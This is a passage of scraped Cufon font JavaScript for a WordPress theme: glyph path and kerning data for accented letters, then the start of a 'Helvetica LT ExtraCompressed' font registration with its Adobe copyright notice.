90,-127r176,-444r4,0r0,457v0,65,-24,114,-90,114"},"\u00d9":{"d":"473,29v315,-2,432,-134,432,-445r0,-1042r-340,0r0,1050v-4,108,9,203,-92,203v-92,0,-88,-101,-88,-203r0,-1050r-340,0r0,1010v2,112,8,224,57,307v63,107,183,172,371,170xm626,-1545r-200,-288r-236,0r299,288r137,0"},"\u00da":{"d":"473,29v315,-2,432,-134,432,-445r0,-1042r-340,0r0,1050v-4,108,9,203,-92,203v-92,0,-88,-101,-88,-203r0,-1050r-340,0r0,1010v2,112,8,224,57,307v63,107,183,172,371,170xm475,-1545r299,-288r-236,0r-201,288r138,0"},"\u00db":{"d":"473,29v315,-2,432,-134,432,-445r0,-1042r-340,0r0,1050v-4,108,9,203,-92,203v-92,0,-88,-101,-88,-203r0,-1050r-340,0r0,1010v2,112,8,224,57,307v63,107,183,172,371,170xm364,-1833r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0"},"\u00dc":{"d":"473,29v315,-2,432,-134,432,-445r0,-1042r-340,0r0,1050v-4,108,9,203,-92,203v-92,0,-88,-101,-88,-203r0,-1050r-340,0r0,1010v2,112,8,224,57,307v63,107,183,172,371,170xm764,-1567r0,-252r-230,0r0,252r230,0xm424,-1567r0,-252r-230,0r0,252r230,0"},"\u00dd":{"d":"305,0r340,0r0,-537r289,-921r-332,0r-125,579r-4,0r-125,-579r-332,0r289,921r0,537xm474,-1545r299,-288r-236,0r-201,288r138,0"},"\u00de":{"d":"905,-948v2,-288,-225,-319,-520,-313r0,-197r-340,0r0,1458r340,0r0,-367r125,0v207,-1,395,-102,395,-315r0,-266xm438,-1053v136,4,127,89,127,240v0,150,6,235,-127,238r-53,0r0,-478r53,0"},"\u00df":{"d":"666,-846v103,-38,139,-140,139,-268v0,-246,-126,-373,-373,-373v-263,0,-387,136,-387,400r0,1087r324,0r0,-1210v-1,-41,18,-64,57,-64v37,0,55,23,55,64r0,211v0,40,-18,63,-57,65r0,205v47,0,80,38,80,90r0,307v4,65,-11,153,-78,117r0,213v41,11,82,16,125,16v194,-2,277,-160,276,-362r0,-205v0,-134,-59,-255,-161,-289r0,-4","w":872},"\u00e0":{"d":"428,-240v-33,0,-60,-25,-59,-61v2,-92,-14,-189,45,-229r90,-62r0,203v-4,87,4,149,-76,149xm272,14v125,0,189,-65,228,-151r4,0r0,137r323,0r0,-866v5,-231,-178,-320,-391,-320v-101,0,-189,24,-268,70v-107,63,-132,188,-123,358r324,0v7,-88,-30,-215,67,-215v55,0,68,33,68,86v0,158,-208,180,-314,254v-72,51,-145,110,-145,234r0,174v3,158,78,239,227,239xm586,-1309r-200,-288r-236,0r299,288r137,0","w":872},"\u00e1":{"d":"428,-240v-33,0,-60,-25,-59,-61v2,-92,-14,-189,45,-229r90,-62r0,203v-4,87,4,149,-76,149xm272,14v125,0,189,-65,228,-151r4,0r0,137r323,0r0,-866v5,-231,-178,-320,-391,-320v-101,0,-189,24,-268,70v-107,63,-132,188,-123,358r324,0v7,-88,-30,-215,67,-215v55,0,68,33,68,86v0,158,-208,180,-314,254v-72,51,-145,110,-145,234r0,174v3,158,78,239,227,239xm435,-1309r299,-288r-236,0r-201,288r138,0","w":872},"\u00e2":{"d":"428,-240v-33,0,-60,-25,-59,-61v2,-92,-14,-189,45,-229r90,-62r0,203v-4,87,4,149,-76,149xm272,14v125,0,189,-65,228,-151r4,0r0,137r323,0r0,-866v5,-231,-178,-320,-391,-320v-101,0,-189,24,-268,70v-107,63,-132,188,-123,358r324,0v7,-88,-30,-215,67,-215v55,0,68,33,68,86v0,158,-208,180,-314,254v-72,51,-145,110,-145,234r0,174v3,158,78,239,227,239xm324,-1597r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":872},"\u00e3":{"d":"428,-240v-33,0,-60,-25,-59,-61v2,-92,-14,-189,45,-229r90,-62r0,203v-4,87,4,149,-76,149xm272,14v125,0,189,-65,228,-151r4,0r0,137r323,0r0,-866v5,-231,-178,-320,-391,-320v-101,0,-189,24,-268,70v-107,63,-132,188,-123,358r324,0v7,-88,-30,-215,67,-215v55,0,68,33,68,86v0,158,-208,180,-314,254v-72,51,-145,110,-145,234r0,174v3,158,78,239,227,239xm539,-1495v-60,0,-142,-51,-215,-51v-111,0,-187,98,-178,209r94,0v13,-41,40,-64,82,-64v58,0,144,54,215,54v117,0,213,-103,205,-222r-105,0v-19,52,-31,73,-98,74","w":872},"\u00e4":{"d":"428,-240v-33,0,-60,-25,-59,-61v2,-92,-14,-189,45,-229r90,-62r0,203v-4,87,4,149,-76,149xm272,14v125,0,189,-65,228,-151r4,0r0,137r323,0r0,-866v5,-231,-178,-320,-391,-320v-101,0,-189,24,-268,70v-107,63,-132,188,-123,358r324,0v7,-88,-30,-215,67,-215v55,0,68,33,68,86v0,158,-208,180,-314,254v-72,51,-145,110,-145,234r0,174v3,158,78,239,227,239xm724,-1331r0,-252r-230,0r0,252r230,0xm384,-1331r0,-252r-230,0r0,252r230,0","w":872},"\u00e5":{"d":"472,-1458v-67,2,-113,-42,-113,-105v0,-67,38,-102,111,-104v69,-2,112,38,112,104v0,67,-38,103,-110,105xm715,-1563v0,-144,-92,-229,-245,-229v-152,0,-246,86,-246,229v0,144,94,232,246,232v153,0,245,-86,245,-232xm428,-240v-33,0,-60,-25,-59,-61v2,-92,-14,-189,45,-229r90,-62r0,203v-4,87,4,149,-76,149xm272,14v125,0,189,-65,228,-151r4,0r0,137r323,0r0,-866v5,-231,-178,-320,-391,-320v-101,0,-189,24,-268,70v-107,63,-132,188,-123,358r324,0v7,-88,-30,-215,67,-215v55,0,68,33,68,86v0,158,-208,180,-314,254v-72,51,-145,110,-145,234r0,174v3,158,78,239,227,239","w":872},"\u00e6":{"d":"807,-743v9,-90,-34,-230,67,-230v103,0,59,140,68,230r-135,0xm643,-1073v-52,-75,-126,-115,-264,-113v-231,3,-347,105,-348,307r0,121r323,0v5,-91,-26,-215,70,-215v51,0,59,36,59,88v0,129,-134,167,-225,215v-108,58,-225,114,-227,279r0,141v2,189,139,264,319,264v131,0,244,-15,297,-106v49,77,162,106,277,106v222,0,334,-112,335,-329r0,-148r-323,0v-8,101,33,264,-68,264v-42,0,-61,-39,-61,-112r0,-238r452,0r0,-264v-3,-249,-125,-373,-366,-373v-112,0,-201,38,-250,113xm414,-199v-33,0,-61,-25,-60,-61v2,-92,-14,-189,45,-229v27,-19,54,-41,84,-62r0,203v-2,87,4,149,-69,149","w":1290},"\u00e7":{"d":"399,238v49,0,117,3,117,59v0,60,-90,63,-143,63v-61,0,-122,-9,-183,-26r0,145v216,43,523,37,523,-201v0,-143,-118,-163,-262,-161r28,-105v204,-13,347,-90,348,-303r0,-172r-323,0r0,182v-1,45,-19,82,-68,82v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v97,0,61,126,68,215r323,0v8,-166,-17,-298,-116,-358v-77,-47,-169,-73,-277,-70v-257,6,-389,117,-389,328r0,547v3,197,106,304,311,321r-63,234v35,-4,71,-6,106,-6","w":872},"\u00e8":{"d":"504,-463v-8,101,32,264,-68,264v-45,0,-67,-39,-67,-112r0,-238r458,0r0,-307v5,-239,-166,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311v226,0,391,-80,391,-305r0,-172r-323,0xm369,-743v9,-90,-34,-230,67,-230v103,0,59,140,68,230r-135,0xm586,-1309r-200,-288r-236,0r299,288r137,0","w":872},"\u00e9":{"d":"504,-463v-8,101,32,264,-68,264v-45,0,-67,-39,-67,-112r0,-238r458,0r0,-307v5,-239,-166,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311v226,0,391,-80,391,-305r0,-172r-323,0xm369,-743v9,-90,-34,-230,67,-230v103,0,59,140,68,230r-135,0xm435,-1309r299,-288r-236,0r-201,288r138,0","w":872},"\u00ea":{"d":"504,-463v-8,101,32,264,-68,264v-45,0,-67,-39,-67,-112r0,-238r458,0r0,-307v5,-239,-166,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311v226,0,391,-80,391,-305r0,-172r-323,0xm369,-743v9,-90,-34,-230,67,-230v103,0,59,140,68,230r-135,0xm324,-1597r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":872},"\u00eb":{"d":"504,-463v-8,101,32,264,-68,264v-45,0,-67,-39,-67,-112r0,-238r458,0r0,-307v5,-239,-166,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311v226,0,391,-80,391,-305r0,-172r-323,0xm369,-743v9,-90,-34,-230,67,-230v103,0,59,140,68,230r-135,0xm724,-1331r0,-252r-230,0r0,252r230,0xm384,-1331r0,-252r-230,0r0,252r230,0","w":872},"\u00ec":{"d":"371,0r0,-1171r-324,0r0,1171r324,0xm353,-1309r-200,-288r-236,0r299,288r137,0","w":418},"\u00ed":{"d":"371,0r0,-1171r-324,0r0,1171r324,0xm199,-1309r299,-288r-236,0r-201,288r138,0","w":418},"\u00ee":{"d":"371,0r0,-1171r-324,0r0,1171r324,0xm91,-1597r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":418},"\u00ef":{"d":"371,0r0,-1171r-324,0r0,1171r324,0xm491,-1331r0,-252r-230,0r0,252r230,0xm151,-1331r0,-252r-230,0r0,252r230,0","w":418},"\u00f0":{"d":"436,-199v-46,0,-67,-36,-67,-75r0,-549v-1,-48,21,-76,67,-76v47,0,68,28,68,76r0,549v-2,41,-20,75,-68,75xm827,-836v5,-225,-116,-428,-225,-522r119,-59r-70,-96r-141,71r-111,-96r-241,125v35,26,73,56,114,90r-137,70r72,98r158,-82v43,44,79,92,108,143r-4,5v-35,-15,-78,-23,-129,-23v-176,3,-295,115,-295,309r0,524v-1,202,186,293,391,293v206,0,391,-89,391,-293r0,-557","w":872},"\u00f1":{"d":"438,-919v61,0,66,49,66,106r0,813r323,0r0,-917v0,-177,-73,-269,-219,-269v-127,0,-205,55,-235,160r-4,0r0,-145r-324,0r0,1171r324,0r0,-813v-2,-54,11,-106,69,-106xm539,-1495v-60,0,-142,-51,-215,-51v-111,0,-187,98,-178,209r94,0v13,-41,40,-64,82,-64v58,0,144,54,215,54v117,0,213,-103,205,-222r-105,0v-19,52,-31,73,-98,74","w":872},"\u00f2":{"d":"436,-199v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v52,0,68,35,68,82r0,610v-1,45,-19,82,-68,82xm436,14v211,0,391,-95,391,-311r0,-559v-3,-217,-133,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311xm586,-1309r-200,-288r-236,0r299,288r137,0","w":872},"\u00f3":{"d":"436,-199v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v52,0,68,35,68,82r0,610v-1,45,-19,82,-68,82xm436,14v211,0,391,-95,391,-311r0,-559v-3,-217,-133,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311xm435,-1309r299,-288r-236,0r-201,288r138,0","w":872},"\u00f4":{"d":"436,-199v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v52,0,68,35,68,82r0,610v-1,45,-19,82,-68,82xm436,14v211,0,391,-95,391,-311r0,-559v-3,-217,-133,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311xm324,-1597r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":872},"\u00f5":{"d":"436,-199v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v52,0,68,35,68,82r0,610v-1,45,-19,82,-68,82xm436,14v211,0,391,-95,391,-311r0,-559v-3,-217,-133,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311xm539,-1495v-60,0,-142,-51,-215,-51v-111,0,-187,98,-178,209r94,0v13,-41,40,-64,82,-64v58,0,144,54,215,54v117,0,213,-103,205,-222r-105,0v-19,52,-31,73,-98,74","w":872},"\u00f6":{"d":"436,-199v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v52,0,68,35,68,82r0,610v-1,45,-19,82,-68,82xm436,14v211,0,391,-95,391,-311r0,-559v-3,-217,-133,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311xm724,-1331r0,-252r-230,0r0,252r230,0xm384,-1331r0,-252r-230,0r0,252r230,0","w":872},"\u00f7":{"d":"1135,-446r0,-279r-1041,0r0,279r1041,0xm616,-1200v-101,1,-190,84,-190,190v0,53,21,95,59,131v39,37,82,58,133,58v96,0,187,-91,187,-189v0,-103,-84,-191,-189,-190xm616,-350v-102,0,-190,82,-190,188v0,101,93,191,192,191v95,0,187,-93,187,-191v0,-105,-85,-188,-189,-188","w":1229},"\u00f8":{"d":"369,-891v1,-45,17,-83,67,-82v30,1,49,13,58,35r-121,313r-4,0r0,-266xm279,-6v255,61,548,-22,548,-291r0,-559v0,-111,-36,-193,-108,-248r63,-157r-159,0r-37,94v-44,-13,-94,-19,-150,-19v-259,3,-391,113,-391,330r0,559v1,100,36,175,104,225r-71,178r155,0xm504,-281v-1,45,-19,83,-68,82v-35,-1,-56,-16,-61,-45r125,-323r4,0r0,286","w":872},"\u00f9":{"d":"434,-252v-59,0,-65,-52,-65,-106r0,-813r-324,0r0,917v0,176,73,268,219,268v127,0,206,-54,236,-159r4,0r0,145r323,0r0,-1171r-323,0r0,813v0,56,-12,106,-70,106xm586,-1309r-200,-288r-236,0r299,288r137,0","w":872},"\u00fa":{"d":"434,-252v-59,0,-65,-52,-65,-106r0,-813r-324,0r0,917v0,176,73,268,219,268v127,0,206,-54,236,-159r4,0r0,145r323,0r0,-1171r-323,0r0,813v0,56,-12,106,-70,106xm435,-1309r299,-288r-236,0r-201,288r138,0","w":872},"\u00fb":{"d":"434,-252v-59,0,-65,-52,-65,-106r0,-813r-324,0r0,917v0,176,73,268,219,268v127,0,206,-54,236,-159r4,0r0,145r323,0r0,-1171r-323,0r0,813v0,56,-12,106,-70,106xm324,-1597r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":872},"\u00fc":{"d":"434,-252v-59,0,-65,-52,-65,-106r0,-813r-324,0r0,917v0,176,73,268,219,268v127,0,206,-54,236,-159r4,0r0,145r323,0r0,-1171r-323,0r0,813v0,56,-12,106,-70,106xm724,-1331r0,-252r-230,0r0,252r230,0xm384,-1331r0,-252r-230,0r0,252r230,0","w":872},"\u00fd":{"d":"287,16v-2,30,-24,33,-58,33r-168,0r0,213r261,0v145,0,234,-66,262,-199r262,-1234r-273,0r-108,809r-4,0r-109,-809r-327,0r254,1136v5,19,8,36,8,51xm435,-1309r299,-288r-236,0r-201,288r138,0","w":872},"\u00fe":{"d":"369,-840v1,-51,24,-79,67,-79v44,0,68,28,68,79r0,508v-1,53,-24,80,-68,80v-43,0,-67,-27,-67,-80r0,-508xm596,-1186v-123,0,-185,63,-223,168r-4,0r0,-440r-324,0r0,1720r324,0r0,-416r4,0v31,111,108,167,229,168v159,1,224,-100,225,-254r0,-647v0,-178,-63,-299,-231,-299","w":872},"\u00ff":{"d":"287,16v-2,30,-24,33,-58,33r-168,0r0,213r261,0v145,0,234,-66,262,-199r262,-1234r-273,0r-108,809r-4,0r-109,-809r-327,0r254,1136v5,19,8,36,8,51xm726,-1331r0,-252r-230,0r0,252r230,0xm386,-1331r0,-252r-230,0r0,252r230,0","w":872}}});


--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_ExtraCompressed_400.font.js?ver=6.3.7
body_size: 48204
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1988-1991 Adobe Systems Inc.
 * 
 * Trademark:
 * Copyright (c) 1988, 1990, 1991 Adobe Systems Incorporated.  All Rights
 * Reserved.Helvetica is a trademark of Linotype-Hell AG and/or its subsidiaries.
 */
Cufon.registerFont({"w":758,"face":{"font-family":"Helvetica LT ExtraCompressed","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 5 0 0 0 0 0 0 0","ascent":"1638","descent":"-410","x-height":"14","bbox":"-127 -1957 2048 512","underline-thickness":"102","underline-position":"-154","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":379},"!":{"d":"395,-375r0,-1083r-260,0r0,1083r260,0xm395,0r0,-303r-260,0r0,303r260,0","w":530},"\"":{"d":"405,-903r246,0r0,-555r-246,0r0,555xm31,-903r245,0r0,-555r-245,0r0,555","w":682},"#":{"d":"469,-852r-29,299r-127,0r29,-299r127,0xm356,-995r43,-463r-141,0r-43,463r-129,0r-8,143r123,0r-29,299r-139,0r-8,143r133,0r-39,410r141,0r39,-410r127,0r-39,410r141,0r39,-410r117,0r8,-143r-110,0r28,-299r115,0r8,-143r-108,0r43,-463r-142,0r-43,463r-127,0"},"$":{"d":"715,-1221v0,-155,-104,-264,-254,-266r0,-106r-133,0r0,106v-166,0,-297,94,-293,266v2,99,-9,214,18,289v36,100,108,160,180,221v114,96,203,211,203,426v0,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-3,165,124,268,283,267r0,106r133,0r0,-106v152,-1,264,-105,264,-267v0,-164,-7,-321,-61,-423v-101,-192,-340,-220,-340,-512v0,-41,5,-97,51,-97v46,0,51,52,51,97r0,235r289,0r0,-283"},"%":{"d":"238,29r122,0r504,-1516r-119,0xm807,-627v-1,-31,10,-49,35,-49v23,0,34,18,34,49r0,447v0,33,-11,49,-34,49v-25,0,-35,-16,-35,-49r0,-447xm623,-240v-2,160,71,240,219,240v147,0,219,-80,219,-240r0,-327v1,-159,-72,-240,-219,-240v-148,0,-219,81,-219,240r0,327xm39,-891v-1,160,72,240,219,240v147,0,219,-80,219,-240r0,-327v1,-159,-72,-240,-219,-240v-147,0,-219,81,-219,240r0,327xm223,-1278v-1,-31,10,-49,35,-49v23,0,35,18,35,49r0,447v0,33,-12,49,-35,49v-25,0,-35,-16,-35,-49r0,-447","w":1100},"&":{"d":"418,-188v-73,0,-101,-66,-101,-144r0,-280r5,0r202,374v-29,33,-64,50,-106,50xm338,-1214v0,-36,18,-56,51,-56v80,0,45,125,51,199v5,64,-27,100,-73,109v-48,-58,-29,-158,-29,-252xm793,-268v4,-102,18,-193,18,-334r0,-199r-234,0r0,211r-4,0r-114,-209v94,-46,156,-90,192,-129v39,-43,51,-132,51,-231v0,-105,-17,-188,-61,-244v-45,-57,-135,-84,-264,-84v-244,0,-308,129,-301,369v5,126,31,188,100,264v-117,47,-147,140,-147,291r0,260v0,224,150,332,370,332v94,0,199,-28,258,-72v42,58,122,41,211,43r0,-231v-39,0,-77,6,-75,-37","w":872},"'":{"d":"104,-903r246,0r0,-555r-246,0r0,555","w":455},"(":{"d":"528,192v-294,-519,-277,-1172,25,-1679r-236,0v-169,263,-264,548,-264,854v0,295,86,570,246,825r229,0","w":606},")":{"d":"78,-1487v292,518,278,1175,-25,1679r236,0v168,-263,264,-548,264,-853v0,-297,-87,-572,-246,-826r-229,0","w":606},"*":{"d":"291,-1253r-189,-68r-57,166r195,59r-142,181r148,98r133,-184r139,184r135,-98r-143,-183r201,-59r-60,-170r-188,76r0,-207r-172,0r0,205"},"+":{"d":"451,-704r-383,0r0,237r383,0r0,385r237,0r0,-385r383,0r0,-237r-383,0r0,-385r-237,0r0,385","w":1139},",":{"d":"18,258r166,0r174,-561r-266,0","w":379},"-":{"d":"442,-541r0,-188r-354,0r0,188r354,0","w":530},".":{"d":"319,0r0,-303r-260,0r0,303r260,0","w":379},"\/":{"d":"-10,29r159,0r281,-1516r-166,0","w":418},"0":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888"},"1":{"d":"244,0r288,0r0,-1458r-229,0v-29,109,-103,164,-223,164r0,176r164,0r0,1118"},"2":{"d":"328,-1173v2,-41,5,-97,51,-97v46,0,52,52,51,97v-7,309,-205,479,-330,675v-84,131,-54,304,-61,498r680,0r0,-217r-391,0v10,-165,118,-287,196,-412v100,-161,205,-329,195,-592v-4,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,283r289,0r0,-235"},"3":{"d":"430,-973v-1,98,-29,105,-127,109r-57,0r0,217v56,-1,141,-2,162,18v15,15,22,45,22,90r0,254v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-233v0,-165,-42,-269,-199,-287r0,-10v154,-22,199,-121,199,-287r0,-166v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,283r289,0r0,-235v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,200"},"4":{"d":"-6,-365r391,0r0,365r279,0r0,-365r92,0r0,-204r-92,0r0,-889r-402,0r-268,889r0,204xm381,-1264r4,0r0,695r-166,0"},"5":{"d":"379,-188v-43,0,-51,-56,-51,-97r0,-292r-289,0r0,339v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-536v3,-172,-70,-259,-219,-260v-76,-1,-139,25,-168,72r-4,0r0,-279r383,0r0,-217r-672,0r0,733r289,0v1,-40,6,-63,51,-63v44,0,51,20,51,63r0,440v1,46,-8,97,-51,97"},"6":{"d":"328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,231r289,0r0,-279v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-364v0,-81,-14,-147,-47,-197v-58,-88,-259,-104,-344,-18r0,-356xm379,-188v-43,0,-51,-56,-51,-97r0,-239v2,-41,5,-97,51,-96v22,1,37,11,45,30v13,93,3,203,6,305v1,46,-8,97,-51,97"},"7":{"d":"18,-1241r437,0r-375,1241r311,0r359,-1241r0,-217r-732,0r0,217"},"8":{"d":"328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,192v1,46,-7,96,-51,96v-44,0,-51,-55,-51,-96r0,-192xm618,-1429v-199,-116,-595,-70,-579,208r0,193v3,147,54,237,188,262r0,4v-131,-3,-188,127,-188,250r0,274v-4,187,161,267,340,267v183,0,343,-78,340,-267v-5,-236,48,-524,-195,-524r0,-4v137,-24,195,-111,195,-262r0,-193v-1,-97,-33,-169,-101,-208xm379,-188v-43,0,-51,-56,-51,-97r0,-262v2,-41,5,-96,51,-96v45,0,51,50,51,96r0,262v1,46,-8,97,-51,97"},"9":{"d":"379,-188v-43,0,-51,-56,-51,-97r0,-231r-289,0r0,278v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,365v1,163,62,271,233,272v62,0,115,-18,158,-57r0,356v1,46,-8,97,-51,97xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,239v1,46,-7,96,-51,96v-44,0,-51,-55,-51,-96r0,-239"},":":{"d":"319,0r0,-303r-260,0r0,303r260,0xm319,-868r0,-303r-260,0r0,303r260,0","w":379},";":{"d":"18,258r166,0r174,-561r-266,0xm338,-868r0,-303r-260,0r0,303r260,0","w":379},"<":{"d":"1018,-328r-621,-258r621,-258r0,-200r-895,376r0,164r895,377r0,-201","w":1139},"=":{"d":"1071,-942r-1003,0r0,238r1003,0r0,-238xm1071,-467r-1003,0r0,238r1003,0r0,-238","w":1139},">":{"d":"121,-328r0,201r895,-377r0,-164r-895,-376r0,200r620,258","w":1139},"?":{"d":"389,-1202v-2,-44,3,-88,47,-88v68,0,45,92,47,155v5,163,-83,226,-141,328v-18,32,-29,72,-29,121r0,311r260,0v5,-120,-17,-284,29,-358v41,-65,85,-98,117,-178v24,-58,24,-191,24,-291v0,-199,-105,-285,-288,-285v-198,0,-326,81,-326,283r0,272r260,0r0,-270xm573,0r0,-303r-260,0r0,303r260,0","w":872},"@":{"d":"790,-516v-96,0,-150,-75,-151,-168v-1,-110,87,-209,199,-209v99,0,159,63,159,164v0,120,-84,213,-207,213xm1382,-807v0,160,-67,309,-188,309v-41,0,-22,-80,-16,-112r90,-484r-193,0r-18,99v-129,-179,-419,-137,-547,22v-127,159,-158,429,-8,578v68,68,142,110,233,110v78,0,153,-55,195,-102r4,4v17,113,122,113,237,70v217,-81,394,-251,394,-559v0,-374,-344,-613,-711,-615v-432,-2,-784,328,-780,760v3,225,83,404,235,543v151,137,334,213,557,213v254,0,454,-104,600,-308r-198,0v-101,78,-230,119,-385,119v-175,0,-314,-52,-420,-151v-108,-100,-165,-237,-166,-416v-4,-336,215,-573,551,-571v316,2,534,167,534,491","w":1638},"A":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0","k":{"\u2019":76,"y":76,"w":76,"v":76,"Y":113,"W":76,"V":76,"T":113}},"B":{"d":"430,-944v-1,80,-31,99,-102,92r0,-397v71,-6,101,13,102,92r0,213xm502,-778v159,-33,213,-106,217,-275v4,-155,-11,-285,-101,-344v-137,-90,-367,-52,-579,-61r0,1458r340,0v233,-4,341,-84,340,-328r0,-127v-1,-208,-43,-301,-217,-317r0,-6xm430,-279v5,69,-37,72,-102,70r0,-463v64,-1,102,-2,102,70r0,323"},"C":{"d":"379,29v183,0,340,-78,340,-267r0,-335r-289,0r0,288v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,229r289,0r0,-277v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267"},"D":{"d":"379,0v183,-1,340,-78,340,-266r0,-926v-1,-97,-35,-167,-101,-209v-136,-86,-369,-50,-579,-57r0,1458r340,0xm430,-305v1,46,-8,96,-51,96r-51,0r0,-1040r51,0v45,-1,51,50,51,96r0,848"},"E":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0","w":606},"F":{"d":"336,0r0,-707r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r289,0","w":606,"k":{"A":76,".":188,",":227}},"G":{"d":"330,29v101,0,191,-57,225,-133r4,0r21,104r139,0r0,-743r-361,0r0,209r72,0r0,249v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,229r289,0r0,-277v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v0,172,97,267,291,267"},"H":{"d":"328,0r0,-696r102,0r0,696r289,0r0,-1458r-289,0r0,528r-102,0r0,-528r-289,0r0,1458r289,0"},"I":{"d":"352,0r0,-1458r-289,0r0,1458r289,0","w":418},"J":{"d":"379,-188v-45,0,-51,-69,-51,-125r0,-260r-289,0r0,282v0,216,113,320,340,320v227,0,340,-104,340,-320r0,-1167r-289,0r0,1145v-1,58,-1,125,-51,125"},"K":{"d":"315,0r0,-764r4,0r146,764r287,0r-179,-854r177,-604r-285,0r-146,645r-4,0r0,-645r-288,0r0,1458r288,0"},"L":{"d":"584,0r0,-209r-256,0r0,-1249r-289,0r0,1458r545,0","w":606,"k":{"\u2019":188,"y":113,"Y":188,"W":113,"V":113,"T":152}},"M":{"d":"307,0r0,-1053r4,0r168,1053r248,0r176,-1073r4,4r0,1069r260,0r0,-1458r-403,0r-144,979r-4,0r-125,-979r-444,0r0,1458r260,0","w":1214},"N":{"d":"272,0r0,-1143r4,-4r205,1147r344,0r0,-1458r-225,0r0,946r-4,0r-148,-946r-401,0r0,1458r225,0","w":872},"O":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888"},"P":{"d":"328,-1249v71,-6,101,13,102,92r0,287v-1,80,-31,99,-102,92r0,-471xm328,-569v232,6,391,-67,391,-295r0,-299v-1,-111,-35,-189,-101,-234v-134,-93,-367,-52,-579,-61r0,1458r289,0r0,-569","k":{"A":76,".":264,",":307}},"Q":{"d":"420,25v4,136,58,235,194,237r105,0r0,-217v-66,-3,-153,14,-166,-45v94,-38,166,-106,166,-238r0,-983v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-3,198,184,281,381,263xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888"},"R":{"d":"496,-797v143,-13,221,-88,223,-237r0,-129v-1,-111,-35,-189,-101,-234v-134,-93,-367,-52,-579,-61r0,1458r289,0r0,-682v100,-3,102,67,102,162v0,178,-22,402,39,520r293,0v-20,-75,-43,-143,-43,-258r0,-289v-1,-177,-47,-236,-223,-246r0,-4xm328,-1249v71,-6,101,13,102,92r0,215v-1,80,-31,99,-102,92r0,-399","k":{"Y":37,"W":37,"V":37,"T":37}},"S":{"d":"324,-1173v0,-41,5,-97,51,-97v46,0,51,52,51,97r0,235r289,0r0,-283v-1,-97,-33,-169,-101,-208v-199,-116,-594,-70,-579,208v5,100,-9,215,20,289v66,169,237,223,320,375v37,67,60,156,61,272v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-4,187,161,267,340,267v183,0,340,-77,340,-267v0,-164,-7,-321,-61,-423v-101,-192,-340,-220,-340,-512"},"T":{"d":"485,-1249r195,0r0,-209r-678,0